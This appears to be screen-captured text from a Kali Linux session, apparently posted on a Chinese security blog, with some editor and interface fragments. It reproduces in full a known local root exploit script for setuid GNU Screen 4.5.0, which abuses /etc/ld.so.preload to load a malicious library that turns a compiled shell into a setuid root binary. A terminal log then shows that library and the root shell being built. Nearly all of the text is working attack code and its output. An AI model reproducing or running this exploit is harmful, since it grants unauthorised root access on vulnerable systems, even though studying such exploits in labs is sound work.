 dayu@kali: ~/桌面/dayuFluJab
打开(O)
41154.sh [只读]
~/桌面/dayuFluJab
保存(S)
/debian_ssh_key/rsa/4096
dayu@kali: ~/桌面/dayuFluJab
1 #!/bin/bash
2 # screenroot.sh
3 # setuid screen v4.5.0 local root exploit
4 # abuses ld.so.preload overwriting to get root.
5 # bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
6 # HACK THE PLANET
7 # ~ infodox (25/1/2017)
8 echo "~ gnu/screenroot ~"
9 echo "[+] First, we create our shell and library..."
10 cat << EOF > /tmp/libhax.c
11 #include <stdio.h>
12 #include <sys/types.h>
13 #include <unistd.h>
14 __attribute__ ((__constructor__))
15 void dropshell(void){
16     chown("/tmp/rootshell", 0, 0);
17     chmod("/tmp/rootshell", 04755);
18     unlink("/etc/ld.so.preload");
19     printf("[+] done!\n");
20 }
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27     setuid(0);
28     setgid(0);
29     seteuid(0);
30     setegid(0);
31     execvp("/bin/sh", NULL, NULL);
32 }
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Now we create our /etc/ld.so.preload file..."
37 cd /etc
38 umask 000 # because
39 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
40 echo "[+] Triggering..."
41 screen -ls # screen itself is setuid, so...
42 /tmp/rootshell
sh
制表符宽度：8
第 34 行，第 39 列
插入
dayu@kali: ~/桌面/dayuFluJab 103x44
dayu@kali:~/桌面/dayuFluJab$ sudo nano libhax.c
[sudo] dayu 的密码：
dayu@kali:~/桌面/dayuFluJab$ cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
dayu@kali:~/桌面/dayuFluJab$ sudo gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
dayu@kali:~/桌面/dayuFluJab$ sudo nano rootshell.c
dayu@kali:~/桌面/dayuFluJab$ cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
dayu@kali:~/桌面/dayuFluJab$ gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
大余安全
https://blog.csdn.net/qq_34801745